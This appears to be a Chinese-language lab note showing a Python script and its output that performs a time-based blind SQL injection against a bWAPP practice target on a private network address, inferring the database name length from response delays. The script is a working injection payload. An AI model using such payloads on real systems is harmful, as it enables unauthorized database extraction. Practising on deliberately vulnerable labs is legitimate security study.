 import requests
import time
for i in range(100):
    url = f"http://192.168.211.176/bwapp/app/sqli_15.php?title=1' or length(database())={i} and sleep(1) -- "
    headers = {
        "cookie": "PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0"
    }
    time1 = time.time()
    response = requests.get(url, headers=headers)
    response.encoding = 'utf8'
    time2 = time.time()
    datatime = time2 - time1
    if datatime > 9:
        print(f"数据库长度为{i}")
        break
    else:
        pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
数据库长度为5
进程已结束,退出代码0